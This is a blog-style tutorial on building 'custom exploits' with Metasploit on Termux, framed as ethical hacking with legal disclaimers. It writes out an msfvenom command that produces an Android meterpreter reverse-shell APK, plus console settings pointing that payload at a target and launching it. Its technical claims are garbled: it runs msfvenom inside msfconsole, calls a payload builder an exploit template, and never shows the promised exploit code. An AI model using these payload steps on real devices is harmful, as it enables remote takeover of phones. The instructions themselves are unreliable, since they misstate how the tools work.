I stopped trusting pre-made exploits the day one backfired.
A few years ago, I found myself staring at a screen, trying to make sense of an exploit that just wouldn’t work. I had the perfect payload, the right target, and Metasploit running smoothly on my Termux setup, but the exploit was failing. It was frustrating, but also eye-opening.
I realized something important: understanding exploits isn’t just about running tools—it’s about crafting them to your needs.
In the world of open-source software, there’s a sense of empowerment that comes from building something yourself. It’s not just about using pre-made exploits or relying on someone else’s code; it’s about owning the process.
When you create custom exploits in Metasploit on Termux, you’re not just testing vulnerabilities—you’re learning how the system works, gaining control, and developing an intimate understanding of the attack vectors you’re working with.
But let’s be clear—this isn’t for the faint of heart. It’s about trial, error, and taking your skills beyond the basics.
If you’re ready to dive in and start creating your own exploits, let’s walk through the process and uncover how you can take your ethical hacking to the next level.
Keep reading to learn how to create custom exploits in Metasploit on Termux—and unlock your potential.
⚠️ Important: These tools are intended for ethical hacking, security research, and education. Use them only on systems and networks you own or have permission to test. Unauthorized use can lead to serious legal consequences.
Download my FREE Termux Cheat Sheet Now!
- What Are Custom Exploits?
- Why Create Custom Exploits?
- How to Install Metasploit for Creating Custom Exploits in Termux
- Best Practices for Using Exploits
- Master Custom Exploits in Metasploit
What Are Custom Exploits?
Custom exploits refer to unique, tailor-made pieces of code designed to take advantage of specific vulnerabilities in software or systems. Unlike off-the-shelf exploits, which rely on pre-built, generic attack methods, custom exploits are crafted to target specific weaknesses that may be overlooked by traditional tools. By writing your own exploits, you have more control over the attack vector, the payload, and the potential impact, making them a vital tool for penetration testers, ethical hackers, and security researchers.
· · ─ ·𖥸· ─ · ·
Why Create Custom Exploits?
Creating custom exploits allows ethical hackers to push beyond the limitations of pre-existing attack methods. While many ready-made exploits are effective, they’re often broad and limited to widely known vulnerabilities. By developing your own, you can target specific flaws, bypass common defenses, and gain a deeper understanding of security systems. Custom exploits also allow for more creative solutions to complex problems, offering better testing environments and ultimately enhancing your cybersecurity skills.
Real-World Applications of Custom Exploits
In real-world applications, custom exploits are essential for penetration testing, bug bounty programs, and vulnerability assessments. By crafting exploits tailored to particular systems, security professionals can conduct more accurate, in-depth tests of a network’s defenses. Custom exploits are also crucial in identifying zero-day vulnerabilities—flaws that are not yet known or patched—enabling security teams to address these risks before they’re exploited by malicious actors.
· · ─ ·𖥸· ─ · ·
How to Install Metasploit for Creating Custom Exploits in Termux
To get started with Metasploit and develop custom exploits on Termux, you need to first install the Metasploit Framework on your Android device. This involves installing Termux from the Play Store or F-Droid, updating its packages, and then running a series of commands to install dependencies and the Metasploit framework itself. Once installed, you can start experimenting with creating your own exploits, testing payloads, and refining your hacking skills on a mobile platform without the need for a full desktop setup.
Prerequisites
Before we begin, ensure you have the following:
- A Termux installation on your Android device.
- Metasploit framework installed on Termux.
- Basic knowledge of Metasploit and how exploits work.
For additional security tips to ensure your Termux environment is safe, check out our Tips for Securing Your Termux Environment.
Step 1: Install Metasploit in Termux
If you haven’t installed Metasploit yet, follow these steps:
Update your package repositories:
pkg update && pkg upgradeInstall Metasploit by using a script:
pkg install unstable-repo pkg install metasploitMetasploit should now be installed and ready for use.
For more information on using Termux for various networking tasks, visit our guide on Using Termux for Network Diagnostics.
Step 2: Understanding Exploits in Metasploit
In Metasploit, an exploit is a piece of code that targets a specific vulnerability in a system. By running an exploit, you can take control of the vulnerable system or access sensitive data. Custom exploits can be written for vulnerabilities not yet addressed in the Metasploit database, making them powerful tools for testing.
For detailed official documentation on Metasploit and its capabilities, check the Metasploit documentation.
Step 3: Writing a Custom Exploit
Identify the Vulnerability
To create a custom exploit, the first step is to identify the specific vulnerability in your target. This could be anything from a buffer overflow in a program to an SQL injection flaw in a web application.
Create the Exploit Template
Metasploit has a built-in command for generating exploit modules. In Termux, you can create a new module with the following command:
msfconsoleOnce in the Metasploit console, use:
msfvenom -p android/meterpreter/reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> R > /sdcard/exploit.apkThis creates an Android exploit payload.
Write the Exploit Code
Next, you’ll need to create the actual exploit file. Metasploit modules are written in Ruby. Open the file for editing:
nano /path/to/exploit.rbWrite your Ruby code, making sure it follows the structure of a typical Metasploit exploit module, including methods for the payload, target information, and execution.
Configure the Exploit
Once you’ve written your exploit, configure the necessary parameters:
set payload android/meterpreter/reverse_tcp
set LHOST <Your_IP>
set LPORT <Your_Port>
set RHOST <Target_IP>
Execute the Exploit
After setting everything up, launch the exploit with:
exploitStep 4: Testing Your Exploit
It is essential to test the custom exploit on a virtual environment or a lab setup before using it in the real world. Ensure it behaves as expected and achieves the intended results.
Step 5: Analyzing Results and Iterating
Once the exploit runs successfully, analyze its results. If it fails, troubleshoot by adjusting parameters or refining the exploit code. Each test brings you closer to a reliable exploit that can be used in penetration testing.
Use Cases for Custom Exploits
Custom exploits can be used in various ethical hacking scenarios, including:
- Testing zero-day vulnerabilities.
- Simulating attacks for penetration testing.
- Verifying the robustness of systems in a corporate network.
· · ─ ·𖥸· ─ · ·
Best Practices for Using Exploits
- Always use exploits ethically and only on systems you are authorized to test.
- Keep your system and software updated to prevent your device from becoming vulnerable.
- Test your exploits in a controlled environment before deploying them in live scenarios.
· · ─ ·𖥸· ─ · ·
Master Custom Exploits in Metasploit
By now, you’ve seen just how powerful creating custom exploits with Metasploit on Termux can be. It’s a skill that allows you to tailor your penetration testing efforts, offering a deeper, more nuanced understanding of security than relying on pre-made scripts ever could. From writing your own modules to testing them in a controlled environment, you’ve just unlocked a new level of hacking proficiency.
The journey doesn’t stop here—there’s so much more to explore in the world of ethical hacking and open-source tools. If you’re ready to take the next step and keep learning about exploiting vulnerabilities, security best practices, and how open-source tools can help you become a better hacker, I invite you to subscribe to my newsletter. You’ll get insider tips, tutorials, and real-world advice straight to your inbox.
Subscribe now to stay ahead of the curve with the latest in cybersecurity, open-source tools, and more! Join the newsletter.






Leave a Reply